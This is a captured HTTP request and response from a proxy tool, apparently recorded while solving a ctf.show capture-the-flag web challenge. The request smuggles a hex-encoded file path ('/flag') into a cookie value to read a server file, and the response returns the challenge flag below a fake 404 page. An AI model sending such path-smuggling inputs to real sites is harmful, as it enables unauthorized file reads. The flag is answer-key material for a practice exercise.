 Request
数据包扫描
美化
热加载
构造请求
1 GET /wjbh.php HTTP/1.1
2 Host ? : 9c73dc36-d295-4511-b162-1ce5b1aedad0.challenge.ctf.show
3 Connection: keep-alive
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cf_clearance=ZuK66QChNGftyyiGS39xGqXjRvrgqwc7dpOpwNp8hgY-1747317016-1.2.1.
1-SHtYMtmhonoQh3f9JFLxlX5e8ZPl2H.d.1t6d9JUkU8A48zWJ8kwl3L9eAExpcFayYenFfR8OxZ7NWlafUA3eW..1Ql.
yEeMVQsO2dN0LeOWb9v9mBTw9f9lNiJBsuz0wNfBuxQoVypAzPhH9KeUpkB22hemlwS35.DR.pfloutzMUBCc7K.
SMPWBv0hD22WPrXL6TOwx.8Vlv0exiJGfJydMDF8Fmgi7BwFDHfm8A27bqvlxzChlxdEneeUo.
dok_1cBQWYDpbP2ClHu0miDKBW2hnvhGXG7HbMovGYSE3c1QFXa0TPiCQYSEXDX_10Bnlxz9QrXZujCxO7ZGcQA_vDxzoYodJRpD
ZrLpAsbq8; file=2f666c6167
19
20
https
270bytes / 117ms
美化
渲染
编码
请输入定位响应
详情
远端地址:127.0.0.1:7890; 响应时
间:117ms; 总耗时:239ms; URL:htt
ps://9c73dc36-d295-4511-b16...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Jun 2025 06:02:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 302
13
14 <!DOCTYPE html PUBLIC "-//IETF//DTD HTML 2.0//EN">
15 <html>
16 <head>
17 <title>404 Not Found</title>
18 </head>
19 <body>
20 <h1>Not Found</h1>
21 <p>The requested URL was not found on this server.</p>
22 <hr />
23 <!--flag in /flag -->
24 </body>
25 </html>
26 ctfshow{0acb2d6c-96a2-476d-8501-3952114c0b3e}
27